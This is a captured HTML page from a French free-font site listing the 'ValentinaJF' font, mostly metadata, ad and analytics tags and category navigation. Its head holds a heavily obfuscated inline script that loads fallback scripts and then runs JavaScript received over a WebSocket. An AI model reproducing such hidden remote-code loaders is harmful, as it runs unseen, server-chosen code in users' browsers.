

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/ValentinaJF.font
body_size: 14376
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>ValentinaJF Police - FFonts.net</title>
  <meta name="description" content="La ValentinaJF la police contient 259 des personnages magnifiquement conçus. ✔️ Personnalisez votre propre aperçu sur FFonts.net pour vous assurer qu`il est le bon pour vos conceptions." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="ValentinaJF Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/ValentinaJF.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF.webp" /> 
<meta property="og:site_name" content="ValentinaJF Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/ValentinaJF.font" />
<link rel="alternate" href="https://www.ffonts.net/ValentinaJF.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/ValentinaJF.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/ValentinaJF.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/ValentinaJF.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/ValentinaJF.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/ValentinaJF.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/ValentinaJF.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/ValentinaJF.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/ValentinaJF.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/ValentinaJF.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/ValentinaJF.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/ValentinaJF.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Valentine","item":"https://www.ffonts.net/Valentine.html"},{"@type":"ListItem","position":3,"name":"ValentinaJF Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> polices</a></li>
